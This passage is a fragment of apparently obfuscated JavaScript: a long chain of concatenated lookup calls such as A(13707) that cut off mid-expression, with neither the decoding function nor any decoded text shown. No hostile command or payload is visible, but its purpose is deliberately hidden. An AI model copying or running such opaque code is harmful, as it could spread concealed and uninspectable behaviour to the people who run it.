A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(15833) + A(10064) + A(7497) + A(2840) + A(30685) + A(27233) + A(32881) + A(30248) + A(10587) + A(18851) + A(33898) + A(6285)) + (A(4345) + A(21395) + A(14477) + A(32743) + A(19360) + A(29665) + A(26596) + A(1919) + A(7490) + A(14583) + A(23808) + A(974) + A(13844) + A(9977) + A(20169) + A(26523) + A(10289) + A(22941) + A(23531) + A(24616) + A(33345) + A(7981) + A(18921) + A(19214) + A(32222) + A(17799) + A(32324) + A(11842) + A(15838) + A(30883) + A(3930) + A(23108) + A(2140) + A(26348) + A(15387) + A(15234) + A(10769) + A(13147) + A(20270) + A(21916) + A(12517) + A(4666) + A(22147) + A(9167) + A(4126) + A(7172) + A(31067) + A(3759) + A(7499) + A(22631) + A(11029) + A(27190) + A(11915) + A(20162) + A(10979) + A(29022) + A(25004) + A(12885) + A(24224) + A(14212) + A(31333) + A(13713) + A(12590) + A(31480) + A(25701) + A(33249) + A(17826) + A(11916) + A(16958) + A(30764) + A(32006) + A(13507) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(11432) + A(22262) + A(1331) + A(32492) + A(19230) + A(16525) + A(20638) + A(17319) + A(7038) + A(14891) + A(5238) + A(26259) + A(7953) + A(32193) + A(31176) + A(33693) + A(33512) + A(22566) + A(4827) + A(18013) + A(30225) + A(29151) + A(26365)) + (A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(5444) + A(31572) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(15694) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(4158) + A(18901) + A(17526) + A(18858) + A(21469) + A(13775) + A(23929) + A(11005) + A(25273) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(25125) + A(26732) + A(20951) + A(5565) + A(13065) + A(2532) + A(724) + A(1402) + A(19435) + A(8582) + A(5617) + A(31075) + A(8658) + A(16331) + A(8627) + A(20935) + A(3417) + A(1013) + A(4950) + A(19943) + A(16125) + A(24642) + A(33594) + A(10539) + A(16040) + A(13944) + A(5109) + A(27818) + A(33849) + A(25866) + A(25840) + A(12311) + A(12683) + A(28364) + A(5860) + A(32521) + A(14723) + A(24904) + A(10918) + A(10383) + A(8141) + A(632) + A(20139) + A(20324) + A(3873) + A(4884) + A(14729) + A(5936) + A(23389) + A(2821)) + (A(24212) + A(26365) + A(26133) + A(27652) + A(20054) + A(29297) + A(8613) + A(25154) + A(6897) + A(30170) + A(18993) + A(25270) + A(25086) + A(32381) + A(16400) + A(19995) + A(21639) + A(18638) + A(7965) + A(1165) + A(2680) + A(13883) + A(5297) + A(30167) + A(27997) + A(16051) + A(7298) + A(7418) + A(17837) + A(1715) + A(9664) + A(18957) + A(24771) + A(16626) + A(9482) + A(24997) + A(31740) + A(33197) + A(20725) + A(2871) + A(18374) + A(2063) + A(22568) + A(29814) + A(21860) + A(306) + A(15079) + A(10659) + A(20875) + A(1202) + A(30226) + A(29252) + A(26176) + A(635) + A(26574) + A(26541) + A(23159) + A(31184) + A(20032) + A(204) + A(8197) + A(7288) + A(226) + A(33795) + A(15598) + A(30646) + A(23289) + A(11610) + A(17895) + A(2648) + A(26061) + A(1880) + A(9010) + A(8386) + A(1836) + A(26976) + A(31493) + A(10764) + A(2202) + A(12428) + A(17137) + A(20988) + A(2990) + A(11143) + A(12307) + A(23975) + A(8253) + A(2152) + A(5750) + A(26213) + A(3872) + A(5952) + A(12319) + A(16968) + A(17334) + A(14677) + A(18465) + A(24418) + A(6960) + A(1960)) + (A(32562) + A(1935) + A(6833) + A(27892) + A(30758) + A(31915) + A(15012) + A(22042) + A(17460) + A(29465) + A(30958) + A(7513) + A(16213) + A(20102) + A(13880) + A(17224) + A(10938) + A(11016) + A(439) + A(24591) + A(30934) + A(6393) + A(3730) + A(15693) + A(15533) + A(13732) + A(14553) + A(20822) + A(19261) + A(21630) + A(25927) + A(11986) + A(721) + A(29778) + A(3366) + A(8592) + A(21602) + A(6712) + A(28248) + A(25344) + A(3850) + A(13094) + A(22911) + A(19938) + A(19231) + A(22307) + A(31161) + A(10609) + A(27450) + A(31855) + A(32977) + A(16532) + A(3298) + A(27470) + A(19051) + A(5340) + A(23424) + A(19649) + A(13824) + A(12508) + A(6333) + A(7613) + A(16713) + A(24145) + A(7779) + A(16677) + A(12760) + A(26168) + A(12777) + A(970) + A(6289) + A(7963) + A(32504) + A(33469) + A(5847) + A(6033) + A(10909) + A(2095) + A(24053) + A(32436) + A(33521) + A(15629) + A(11182) + A(32048) + A(567) + A(18593) + A(19060) + A(16099) + A(22771) + A(30953) + A(27541) + A(10729) + A(23411) + A(12503) + A(25376) + A(31221) + A(13988) + A(7419) + A(1031) + A(30060)) + (A(18752) + A(18551) + A(1873) + A(8698) + A(25460) + A(25117) + A(15167) + A(27224) + A(11985) + A(15116) + A(33758) + A(18532) + A(4246) + A(10832) + A(26981) + A(27579) + A(7421) + A(33494) + A(21522) + A(18664) + A(8517) + A(7979) + A(31923) + A(13707) + A(19433) + A(23890) + A(2045) + A(1179) + A(31685) + A(3227) + A(6295) + A(9029) + A(24604) + A(31797) + A(28292) + A(23035) + A(20195) + A(9609) + A(22177) + A(2646) + A(21650) + A(10940) + A(17946) + A(21473) + A(27376) + A(7595) + A(17323) + A(19821) + A(29427) + A(9878) + A(21755) + A(28455) + A(18097) + A(18611) + A(33582) + A(20781) + A(12388) + A(8889) + A(8e3) + A(9443) + A(23264) + A(20173) + A(2116) + A(28643) + A(24005) + A(20507) + A(11277) + A(7892) + A(20770) + A(24740) + A(8508) + A(24137) + A(875) + A(22916) + A(22994) + A(30865) + A(25137) + A(10426) + A(6741) + A(16940) + A(3323) + A(18529) + A(16372) + A(26197) + A(624) + A(22915) + A(26408) + A(23731) + A(29147) + A(4535) + A(5879) + A(13641) + A(21420) + A(29797) + A(19276) + A(27276) + A(26493) + A(17265) + A(21631) + A(27921)) + (A(15585) + A(23516) + A(29189) + A(13297) + A(18250) + A(26058) + A(2267) + A(27901) + A(30671) + A(30740) + A(16775) + A(24526) + A(12283) + A(22876) + A(10807) + A(11086) + A(16931) + A(17582) + A(22457) + A(4778) + A(29063) + A(2530) + A(18165) + A(11186) + A(9818) + A(7056) + A(29619) + A(5440) + A(3346) + A(30475) + A(18922) + A(11071) + A(9737) + A(30050) + A(5434) + A(5986) + A(25941) + A(16971) + A(28423) + A(8650) + A(10290) + A(20192) + A(23956) + A(4591) + A(12350) + A(29358) + A(19954) + A(10953) + A(2080) + A(17063) + A(12150) + A(11337) + A(22232) + A(25030) + A(3726) + A(18920) + A(26600) + A(31411) + A(5644) + A(28693) + A(29429) + A(27935) + A(14039) + A(33865) + A(17208) + A(2846) + A(27610) + A(26636) + A(22989) + A(22287) + A(5127) + A(935) + A(20137) + A(26793) + A(16879) + A(385) + A(31583) + A(17219) + A(14461) + A(812) + A(18990) + A(2516) + A(15149) + A(11532) + A(4733) + A(8264) + A(28240) + A(8267) + A(13416) + A(6122) + A(7895) + A(10756) + A(20052) + A(519) + A(20383) + A(12022) + A(25345) + A(33146) + A(32353) + A(17527)) + (A(26078) + A(24821) + A(9476) + A(10843) + A(26861) + A(21958) + A(25792) + A(20380) + A(10370) + A(24213) + A(32123) + A(31952) + A(24572) + A(10144) + A(32168) + A(5448) + A(15141) + A(13108) + A(1087) + A(19451) + A(31454) + A(5241) + A(20496) + A(31574) + A(14469) + A(26620) + A(12106) + A(28923) + A(27604) + A(28228) + A(33676) + A(15862) + A(30045) + A(31279) + A(33271) + A(19576) + A(24250) + A(6491) + A(21357) + A(30436) + A(18809) + A(6065) + A(15207) + A(4275) + A(26712) + A(33988) + A(11201) + A(12558) + A(4323) + A(12679) + A(17162) + A(15930) + A(7078) + A(1613) + A(22371) + A(4532) + A(24810) + A(15638) + A(7511) + A(8300) + A(2770) + A(5665) + A(7811) + A(22523) + A(24854) + A(29087) + A(23943) + A(12375) + A(22621) + A(11757) + A(27438) + A(20355) + A(15563) + A(24221) + A(9762) + A(2993) + A(26662) + A(16168) + A(30855) + A(13425) + A(32875) + A(33403) + A(15973) + A(6067) + A(17529) + A(28407) + A(8319) + A(30061) + A(13845) + A(25682) + A(24674) + A(10098) + A(13384) + A(8080) + A(32983) + A(10656) + A(6038) + A(23059) + A(1980) + A(10446)) + (A(17385) + A(21687) + A(27475) + A(10542) + A(33590) + A(32723) + A(24274) + A(16715) + A(13066) + A(8860) + A(8996) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(6609) + A(16777) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(32456) + A(341) + A(12522) + A(6773) + A(165) + A(17595) + A(8901) + A(29573) + A(8586) + A(931) + A(18712) + A(11160) + A(10820) + A(17741) + A(28832) + A(23572) + A(5411) + A(27013) + A(21239) + A(29538) + A(19197) + A(9265) + A(17278) + A(25382) + A(8534) + A(13889) + A(30065) + A(31675) + A(33206) + A(3350) + A(5884) + A(15216) + A(9794) + A(19502) + A(29468) + A(20864) + A(17797) + A(3593) + A(15231) + A(2138) + A(28610) + A(15531) + A(5649) + A(6810) + A(1758) + A(24943) + A(29542) + A(21705)) + (A(6682) + A(694) + A(21127) + A(17280) + A(13340) + A(332) + A(25881) + A(3692) + A(9056) + A(27690) + A(20318) + A(11346) + A(1752) + A(13703) + A(8979) + A(23823) + A(14076) + A(31171) + A(6974) + A(7223) + A(31909) + A(12370) + A(21515) + A(3276) + A(2553) + A(27694) + A(3844) + A(3625) + A(22903) + A(14892) + A(24681) + A(5488) + A(29215) + A(5485) + A(23864) + A(28163) + A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(15568) + A(23966) + A(6901) + A(2829) + A(15583) + A(12246) + A(29171) + A(7806) + A(11523) + A(5614) + A(6217) + A(1195) + A(11309) + A(10808) + A(1472) + A(7813) + A(8198) + A(5874) + A(16134) + A(29303) + A(29701) + A(3545) + A(2949) + A(1420) + A(9945) + A(12739) + A(9469) + A(1491) + A(31733) + A(5348) + A(22637) + A(25812) + A(14736) + A(24130) + A(4085) + A(2112) + A(29683) + A(3504) + A(5953) + A(29652) + A(27961) + A(5408) + A(13595) + A(10704) + A(31975) + A(24622) + A(31479) + A(16565) + A(13463) + A(25357) + A(16644) + A(26538) + A(4355) + A(26456) + A(19108) + A(10616) + A(5074)) + (A(25207) + A(1816) + A(2856) + A(25482) + A(21327) + A(978) + A(30814) + A(32437) + A(25666) + A(12042) + A(10793) + A(17340) + A(24469) + A(9964) + A(15674) + A(17481) + A(3396) + A(25755) + A(28979) + A(28414) + A(12555) + A(11028) + A(14380) + A(5323) + A(5766) + A(20985) + A(23218) + A(14758) + A(30426) + A(14191) + A(33333) + A(22942) + A(20051) + A(10952) + A(1220) + A(33322) + A(6080) + A(18808) + A(28880) + A(17189) + A(32054) + A(1773) + A(1489) + A(13013) + A(14660) + A(2593) + A(22940) + A(25373) + A(9135) + A(18403) + A(32683) + A(15315) + A(951) + A(21553) + A(11006) + A(19586) + A(25342) + A(33634) + A(30241) + A(8988) + A(24875) + A(26599) + A(20650) + A(21970) + A(13887) + A(14506) + A(12634) + A(10961) + A(15072) + A(19805) + A(14019) + A(25796) + A(15187) + A(10178) + A(27887) + A(31585) + A(28e3) + A(1656) + A(25027) + A(16952) + A(5204) + A(2460) + A(5102) + A(17033) + A(15284) + A(33581) + A(30499) + A(32615) + A(20494) + A(11099) + A(15453) + A(12576) + A(528) + A(19164) + A(18590) + A(28872) + A(20949) + A(3061) + A(6653) + A(5783)) + (A(27964) + A(18525) + A(4276) + A(13637) + A(12008) + A(33356) + A(28209) + A(17901) + A(4332) + A(21924) + A(27052) + A(28927) + A(2598) + A(29456) + A(1571) + A(9270) + A(6553) + A(9174) + A(27787) + A(17689) + A(19037) + A(33115) + A(6813) + A(15452) + A(28682) + A(5911) + A(18090) + A(9517) + A(10302) + A(31672) + A(28941) + A(23226) + A(17131) + A(29756) + A(19640) + A(32333) + A(13221) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(24742) + A(12303) + A(21596) + A(6139) + A(564) + A(33450) + A(23402) + A(18782) + A(10692) + A(11529) + A(28952) + A(11216) + A(31649) + A(1193) + A(26662) + A(33684) + A(18740) + A(21960) + A(25445) + A(16274) + A(21458) + A(22738) + A(13896) + A(5500) + A(24500) + A(17328) + A(11479) + A(11396) + A(28359) + A(23263) + A(354) + A(6748) + A(29401) + A(27969) + A(11093) + A(19206) + A(8867) + A(18018) + A(3556) + A(18019) + A(566) + A(7440) + A(8074) + A(16118) + A(25293) + A(19352) + A(7674) + A(23302) + A(636) + A(13272) + A(29228) + A(11379) + A(20535) + A(20592)) + (A(6488) + A(22433) + A(31547) + A(16387) + A(25719) + A(3066) + A(23247) + A(23126) + A(33614) + A(4460) + A(20959) + A(6244) + A(14977) + A(32468) + A(20026) + A(3196) + A(17521) + A(26100) + A(14364) + A(27442) + A(7355) + A(17740) + A(3385) + A(24436) + A(5667) + A(18771) + A(10906) + A(26448) + A(5299) + A(22952) + A(14174) + A(22381) + A(16402) + A(3217) + A(429) + A(25127) + A(7591) + A(1030) + A(16206) + A(12302) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(2346) + A(18414) + A(6270) + A(4835) + A(21974) + A(21964) + A(12129) + A(10433) + A(26778) + A(19773) + A(14089) + A(11797) + A(25762) + A(31469) + A(12959) + A(9206) + A(25294) + A(3276) + A(2553) + A(27694) + A(21897) + A(11700) + A(21595) + A(29723) + A(570) + A(9095) + A(21365) + A(13329) + A(18908) + A(9700) + A(12480) + A(25805) + A(6662) + A(8086) + A(12559) + A(12785) + A(3185) + A(5325) + A(28531) + A(18464) + A(9015) + A(25092) + A(2749) + A(29137) + A(21149) + A(3302) + A(25242) + A(15545) + A(5889) + A(1173) + A(11784) + A(30328) + A(31550) + A(1296)) + (A(16507) + A(16798) + A(2248) + A(15048) + A(22254) + A(27771) + A(18231) + A(3406) + A(23663) + A(11585) + A(18078) + A(9987) + A(31358) + A(21858) + A(33522) + A(23029) + A(15276) + A(24835) + A(20610) + A(7925) + A(11318) + A(18028) + A(26047) + A(24033) + A(27799) + A(6863) + A(18266) + A(891) + A(9660) + A(15182) + A(16393) + A(28321) + A(24364) + A(32959) + A(27404) + A(26025) + A(7838) + A(10215) + A(21643) + A(10934) + A(32198) + A(32342) + A(10320) + A(12443) + A(10854) + A(13264) + A(15795) + A(7452) + A(14127) + A(20904) + A(7560) + A(14333) + A(14683) + A(21664) + A(26489) + A(810) + A(20390) + A(29237) + A(23330) + A(22047) + A(34091) + A(26359) + A(7231) + A(7698) + A(11975) + A(20047) + A(4027) + A(30508) + A(12989) + A(3990) + A(2361) + A(20609) + A(21844) + A(9268) + A(26687) + A(20433) + A(3917) + A(6901) + A(2829) + A(15583) + A(17510) + A(7149) + A(15501) + A(3659) + A(7481) + A(2180) + A(19156) + A(9006) + A(21324) + A(723) + A(29678) + A(29528) + A(18037) + A(20064) + A(23095) + A(2104) + A(1309) + A(4375) + A(32306) + A(21267)) + (A(12522) + A(6773) + A(165) + A(9633) + A(30322) + A(22637) + A(25812) + A(10576) + A(30302) + A(4634) + A(12192) + A(22661) + A(2782) + A(17451) + A(4594) + A(15602) + A(8881) + A(10566) + A(14737) + A(29527) + A(13554) + A(17092) + A(17217) + A(26487) + A(15674) + A(17481) + A(3396) + A(4837) + A(23265) + A(14712) + A(26484) + A(17832) + A(9278) + A(13015) + A(12335) + A(7403) + A(3206) + A(32567) + A(30318) + A(21470) + A(3484) + A(6898) + A(22873) + A(14502) + A(17335) + A(15839) + A(2442) + A(5300) + A(5253) + A(28127) + A(174) + A(25488) + A(34086) + A(26836) + A(5003) + A(17078) + A(1456) + A(10252) + A(23206) + A(19910) + A(31231) + A(9505) + A(17201) + A(9407) + A(20389) + A(5635) + A(12242) + A(544) + A(6294) + A(32868) + A(13478) + A(32668) + A(15299) + A(23435) + A(28971) + A(18003) + A(29146) + A(19168) + A(22539) + A(7262) + A(1710) + A(3404) + A(14116) + A(4074) + A(14877) + A(17304) + A(31643) + A(28112) + A(22144) + A(12641) + A(14334) + A(13579) + A(2008) + A(26100) + A(14364) + A(27442) + A(13322) + A(23077) + A(30252) + A(12858)) + (A(8008) + A(33090) + A(29876) + A(7466) + A(29213) + A(28179) + A(6579) + A(4558) + A(33692) + A(14959) + A(17322) + A(27837) + A(22373) + A(15668) + A(32537) + A(16217) + A(4609) + A(33082) + A(12394) + A(5541) + A(31241) + A(28208) + A(12240) + A(3451) + A(5412) + A(16543) + A(25526) + A(4567) + A(32106) + A(14623) + A(26158) + A(16749) + A(31885) + A(5933) + A(12016) + A(22628) + A(14720) + A(17276) + A(17204) + A(20964) + A(11437) + A(18800) + A(14689) + A(11758) + A(32728) + A(1212) + A(1860) + A(4121) + A(2509) + A(20410) + A(20271) + A(19047) + A(8032) + A(17175) + A(14939) + A(28079) + A(29017) + A(25689) + A(15405) + A(12956) + A(24859) + A(12155) + A(13056) + A(15751) + A(21005) + A(23828) + A(26679) + A(3350) + A(5884) + A(17399) + A(14690) + A(1745) + A(14860) + A(4263) + A(22686) + A(26919) + A(10706) + A(26110) + A(1242) + A(20801) + A(1147) + A(6392) + A(20637) + A(12427) + A(12594) + A(28238) + A(11386) + A(21754) + A(20892) + A(29301) + A(4834) + A(159) + A(29972) + A(17307) + A(14787) + A(23694) + A(5129) + A(24152) + A(23864) + A(28163)) + (A(26949) + A(33437) + A(28089) + A(13772) + A(31248) + A(6278) + A(8387) + A(23780) + A(23233) + A(9456) + A(28212) + A(21120) + A(27457) + A(20107) + A(33802) + A(29045) + A(18155) + A(25951) + A(8787) + A(21489) + A(12191) + A(2643) + A(5313) + A(2476) + A(31181) + A(16270) + A(21165) + A(25088) + A(15153) + A(4754) + A(31530) + A(5107) + A(27864) + A(23813) + A(18078) + A(9987) + A(1898) + A(21858) + A(33522) + A(23029) + A(17708) + A(21665) + A(5683) + A(3881) + A(4035) + A(19826) + A(17075) + A(14176) + A(16175) + A(4663) + A(26702) + A(18041) + A(33906) + A(15684) + A(5760) + A(1525) + A(22663) + A(17294) + A(24646) + A(33750) + A(5819) + A(1535) + A(6881) + A(28135) + A(25520) + A(17734) + A(26975) + A(18224) + A(13508) + A(22688) + A(22209) + A(23497) + A(12663) + A(24206) + A(11377) + A(26392) + A(26222) + A(22909) + A(27480) + A(12474) + A(4098) + A(22301) + A(29854) + A(10697) + A(6552) + A(2765) + A(9866) + A(26027) + A(6519) + A(34067) + A(28403) + A(33404) + A(15953) + A(17295) + A(24399) + A(16723) + A(11286) + A(28258) + A(18302) + A(34049)) + (A(9861) + A(21356) + A(30296) + A(26929) + A(9533) + A(20817) + A(6831) + A(29588) + A(16350) + A(368) + A(26428) + A(9823) + A(5881) + A(19654) + A(3588) + A(244) + A(13591) + A(14829) + A(7503) + A(674) + A(12602) + A(7064) + A(1840) + A(33502) + A(9744) + A(14943) + A(7146) + A(17430) + A(27693) + A(18580) + A(27594) + A(28713) + A(29926) + A(14008) + A(32942) + A(9771) + A(32197) + A(14091) + A(32301) + A(11615) + A(553) + A(9060) + A(17380) + A(19683) + A(28932) + A(10798) + A(1798) + A(1864) + A(28587) + A(26051) + A(2534) + A(1020) + A(677) + A(16945) + A(3963) + A(32565) + A(7921) + A(5987) + A(25452) + A(189) + A(11696) + A(3684) + A(19317) + A(20800) + A(2936) + A(8756) + A(13055) + A(13053) + A(23362) + A(26471) + A(8033) + A(8259) + A(29732) + A(19630) + A(2411) + A(17693) + A(867) + A(5698) + A(5898) + A(20956) + A(27797) + A(5322) + A(33751) + A(32298) + A(30840) + A(25585) + A(6140) + A(14346) + A(19342) + A(3420) + A(10005) + A(33107) + A(28110) + A(13196) + A(29580) + A(17671) + A(27108) + A(26724) + A(25371) + A(3711)) + (A(30712) + A(14226) + A(9920) + A(9291) + A(11574) + A(5888) + A(9069) + A(6389) + A(4501) + A(33983) + A(9367) + A(27467) + A(31273) + A(17072) + A(15096) + A(14609) + A(4321) + A(1175) + A(16557) + A(9106) + A(14735) + A(11635) + A(6779) + A(32870) + A(12598) + A(30488) + A(23652) + A(26270) + A(18276) + A(29316) + A(14960) + A(28640) + A(14764) + A(6204) + A(17471) + A(19131) + A(7819) + A(7913) + A(745) + A(2276) + A(19333) + A(5180) + A(10301) + A(18684) + A(16708) + A(23283) + A(28907) + A(3486) + A(4172) + A(8686) + A(14159) + A(31074) + A(27966) + A(7852) + A(29735) + A(2994) + A(5574) + A(22375) + A(14139) + A(4016) + A(9740) + A(8238) + A(26786) + A(1886) + A(16188) + A(21212) + A(28948) + A(34052) + A(28618) + A(27832) + A(28403) + A(25612) + A(25364) + A(4057) + A(31343) + A(17650) + A(7799) + A(30432) + A(18306) + A(19138) + A(31691) + A(3701) + A(2558) + A(12906) + A(2795) + A(18100) + A(13961) + A(27041) + A(17103) + A(10464) + A(9943) + A(7642) + A(8676) + A(32238) + A(27968) + A(30258) + A(10664) + A(21034) + A(18222) + A(11981)) + (A(27002) + A(33036) + A(15799) + A(3619) + A(29917) + A(32793) + A(14137) + A(32658) + A(5843) + A(29571) + A(303) + A(32618) + A(25674) + A(13578) + A(34024) + A(2690) + A(27651) + A(9483) + A(25109) + A(33023) + A(27058) + A(11868) + A(23689) + A(14134) + A(11722) + A(14596) + A(24930) + A(27053) + A(2594) + A(558) + A(19250) + A(8974) + A(10183) + A(31634) + A(8817) + A(31895) + A(5047) + A(31152) + A(23232) + A(10739) + A(30406) + A(4086) + A(9467) + A(25787) + A(19385) + A(16574) + A(26160) + A(21818) + A(21125) + A(32944) + A(9622) + A(5499) + A(3051) + A(22102) + A(10876) + A(1379) + A(13569) + A(10049) + A(29433) + A(27929) + A(31362) + A(21769) + A(10199) + A(18867) + A(31590) + A(24015) + A(18991) + A(1607) + A(21126) + A(904) + A(7318) + A(5656) + A(23376) + A(2560) + A(5878) + A(30306) + A(28456) + A(28943) + A(17115) + A(6190) + A(15120) + A(13665) + A(18089) + A(7155) + A(8678) + A(5225) + A(16442) + A(4420) + A(25107) + A(15052) + A(21408) + A(25828) + A(32543) + A(30661) + A(30631) + A(4575) + A(10329) + A(1459) + A(5944) + A(10328)) + (A(12979) + A(1776) + A(12992) + A(14914) + A(1784) + A(31692) + A(5922) + A(23729) + A(1247) + A(20872) + A(10259) + A(31794) + A(13945) + A(19328) + A(6255) + A(3705) + A(5141) + A(1047) + A(33526) + A(4963) + A(3914) + A(30564) + A(24557) + A(15194) + A(22089) + A(5751) + A(9354) + A(3407) + A(934) + A(21085) + A(19522) + A(28211) + A(16697) + A(15024) + A(14210) + A(5398) + A(6317) + A(20803) + A(31828) + A(16714) + A(29575) + A(22490) + A(25239) + A(16832) + A(20095) + A(31175) + A(14043) + A(28500) + A(3371) + A(30929) + A(17959) + A(14646) + A(34077) + A(12179) + A(24321) + A(13123) + A(530) + A(13888) + A(19368) + A(24603) + A(22981) + A(29849) + A(8362) + A(1431) + A(21760) + A(13926) + A(6634) + A(10779) + A(1551) + A(11066) + A(2278) + A(21961) + A(23784) + A(16653) + A(33341) + A(12452) + A(25836) + A(32207) + A(26093) + A(24813) + A(12118) + A(33899) + A(29023) + A(711) + A(22548) + A(18031) + A(31156) + A(29927) + A(697) + A(14665) + A(13175) + A(17918) + A(21142) + A(2574) + A(14003) + A(14570) + A(4674) + A(19833) + A(25426) + A(339)) + (A(27519) + A(23440) + A(4563) + A(18676) + A(21641) + A(21586) + A(25873) + A(4109) + A(1235) + A(3827) + A(33592) + A(29308) + A(1032) + A(24951) + A(19073) + A(15235) + A(24879) + A(26610) + A(19950) + A(2225) + A(8407) + A(4360) + A(10780) + A(10878) + A(15089) + A(20394) + A(23832) + A(664) + A(13802) + A(18722) + A(9527) + A(19932) + A(18624) + A(14288) + A(6310) + A(23853) + A(25651) + A(21584) + A(32146) + A(33e3) + A(2167) + A(22176) + A(26856) + A(33480) + A(11718) + A(17135) + A(4631) + A(11052) + A(25809) + A(32336) + A(1408) + A(1624) + A(23629) + A(30109) + A(29694) + A(25334) + A(8436) + A(13966) + A(25265) + A(13375) + A(14260) + A(23751) + A(19083) + A(4369) + A(19004) + A(3901) + A(33801) + A(24532) + A(33956) + A(13698) + A(30187) + A(5088) + A(25226) + A(33330) + A(30142) + A(33544) + A(3169) + A(8255) + A(7973) + A(9282) + A(14436) + A(29129) + A(15736) + A(11324) + A(32309) + A(1350) + A(28541) + A(32524) + A(5379) + A(11641) + A(27945) + A(25807) + A(1302) + A(7765) + A(29773) + A(15105) + A(1737) + A(31917) + A(2105) + A(28046)) + (A(15318) + A(7334) + A(8868) + A(451) + A(6145) + A(18185) + A(5191) + A(20851) + A(33042) + A(6979) + A(25772) + A(11008) + A(9685) + A(17757) + A(12193) + A(28804) + A(19161) + A(15292) + A(477) + A(16702) + A(5382) + A(26710) + A(5415) + A(5175) + A(15818) + A(23946) + A(3201) + A(16605) + A(7336) + A(27622) + A(20474) + A(8025) + A(23928) + A(32511) + A(14361) + A(26125) + A(3668) + A(21286) + A(16052) + A(24483) + A(11556) + A(24389) + A(33665) + A(26767) + A(19903) + A(19592) + A(21591) + A(5534) + A(29196) + A(30009) + A(14311) + A(4867) + A(32231) + A(6931) + A(26227) + A(2917) + A(4094) + A(3971) + A(31350) + A(9162) + A(14924) + A(9381) + A(32986) + A(7977) + A(18755) + A(23668) + A(5393) + A(15604) + A(28909) + A(22182) + A(27153) + A(8145) + A(13019) + A(20289) + A(2356) + A(15238) + A(33639) + A(28476) + A(6547) + A(27253) + A(20108) + A(19053) + A(3320) + A(13739) + A(24419) + A(13208) + A(26813) + A(22649) + A(5453) + A(1534) + A(22152) + A(14783) + A(29169) + A(28149) + A(30651) + A(13991) + A(19193) + A(17010) + A(4649) + A(24548)) + (A(15987) + A(1650) + A(26094) + A(28989) + A(4502) + A(13003) + A(6409) + A(32635) + A(10579) + A(3656) + A(23767) + A(7618) + A(20690) + A(27967) + A(31877) + A(24843) + A(33117) + A(34001) + A(25031) + A(31964) + A(15612) + A(9693) + A(15192) + A(26139) + A(33552) + A(6493) + A(14464) + A(17577) + A(654) + A(14157) + A(6559) + A(31011) + A(8454) + A(7221) + A(22923) + A(19058) + A(15934) + A(15942) + A(27063) + A(14393) + A(710) + A(22968) + A(276) + A(25670) + A(10241) + A(795) + A(7415) + A(14968) + A(18787) + A(22456) + A(24475) + A(1521) + A(470) + A(18818) + A(24563) + A(29751) + A(26539) + A(28668) + A(25496) + A(25271) + A(18907) + A(14188) + A(26250) + A(30733) + A(14296) + A(32979) + A(3860) + A(12512) + A(2576) + A(22206) + A(19087) + A(30630) + A(6381) + A(31260) + A(17544) + A(27664) + A(22225) + A(23448) + A(212) + A(13405) + A(19446) + A(6617) + A(25659) + A(22623) + A(13774) + A(26327) + A(12670) + A(26974) + A(23205) + A(31234) + A(4091) + A(25021) + A(31096) + A(13364) + A(25649) + A(21076) + A(18984) + A(24416) + A(16972) + A(23401)) + (A(3429) + A(8217) + A(25413) + A(12651) + A(14632) + A(26379) + A(25350) + A(22689) + A(20699) + A(4711) + A(29964) + A(16800) + A(21434) + A(1222) + A(25705) + A(13514) + A(14704) + A(25712) + A(31732) + A(29882) + A(17579) + A(17743) + A(17393) + A(32919) + A(8298) + A(10355) + A(33605) + A(27116) + A(20074) + A(16246) + A(280) + A(20876) + A(14622) + A(30421) + A(19477) + A(30517) + A(13803) + A(1769) + A(27589) + A(14849) + A(24954) + A(25535) + A(948) + A(27292) + A(11261) + A(24304) + A(13980) + A(12165) + A(23453) + A(22310) + A(33727) + A(22308) + A(12292) + A(14548) + A(5896) + A(20629) + A(23152) + A(20798) + A(8223) + A(11422) + A(11927) + A(11613) + A(22593) + A(23140) + A(5209) + A(668) + A(27456) + A(8980) + A(16205) + A(16933) + A(3970) + A(19837) + A(12469) + A(25965) + A(29241) + A(25898) + A(10654) + A(28116) + A(21416) + A(9658) + A(15446) + A(19492) + A(25275) + A(12327) + A(29685) + A(22362) + A(30725) + A(5532) + A(24223) + A(28254) + A(19867) + A(264) + A(21101) + A(21766) + A(4136) + A(17704) + A(32043) + A(6655) + A(9588) + A(31165)) + (A(19889) + A(16263) + A(33690) + A(27761) + A(33748) + A(3432) + A(19934) + A(11688) + A(22169) + A(24798) + A(6410) + A(13633) + A(31523) + A(15757) + A(8100) + A(16530) + A(9807) + A(15994) + A(23081) + A(14896) + A(25403) + A(3487) + A(20153) + A(8866) + A(32354) + A(27223) + A(27944) + A(2968) + A(33347) + A(28903) + A(32716) + A(12113) + A(15088) + A(21348) + A(10270) + A(30713) + A(12384) + A(31838) + A(20231) + A(13222) + A(8897) + A(10317) + A(22589) + A(2682) + A(12286) + A(17881) + A(6188) + A(19552) + A(23990) + A(33280) + A(19411) + A(31584) + A(13366) + A(25739) + A(4657) + A(3823) + A(10863) + A(28385) + A(32119) + A(4948) + A(3445) + A(12844) + A(9879) + A(14386) + A(18191) + A(33071) + A(34042) + A(30072) + A(2602) + A(2470) + A(28239) + A(11925) + A(717) + A(9600) + A(26601) + A(1866) + A(10503) + A(29099) + A(24791) + A(12794) + A(28735) + A(12855) + 